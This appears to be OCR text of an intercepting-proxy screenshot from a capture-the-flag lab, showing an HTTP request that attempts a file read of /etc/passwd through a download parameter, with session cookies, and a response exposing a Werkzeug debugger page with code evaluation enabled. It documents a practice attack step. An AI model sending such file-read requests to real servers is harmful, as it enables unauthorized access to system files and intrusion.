 Request
Pretty Raw Hex \n
1 GET /download?fn=/etc/passwd HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=
9|2de4d44c9858cc2a5b51760b4f29ca2d0c4208e22078e1a343bd98f3593a930aa09d69282151f13a48b7a3e4867bf9dc
0338a297956551811a3532b9eec9a19a; session=
.eJwlzrsNAjEMANBdUlMk_sQxyyA7tgXtHVSI3UHiTfDe7VZHnvd2fR6vvLTbI9q1-dxkNQmxr03itZTWQF-ckxFlM6-YQUFpD
JABhLEEFWzG5l7MsMzSQt3ZvfMeJVjZtWzJLpAOMoBAt5WATq3hg3GqC41ov8jrzOO_Ofb5AqjFLvg.ZCN_Lw.SocxeQUlWaJD
iK5TFBzZ9pAmwiY
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 29 Mar 2023 00:00:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 13534
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
FileNotFoundError: [Errno 2] No such file or directory: '/tmp//etc/passwd'
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
16 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
17 <script>
18 var CONSOLE_MODE = false,
19 EVALEX = true,
20 EVALEX_TRUSTED = false,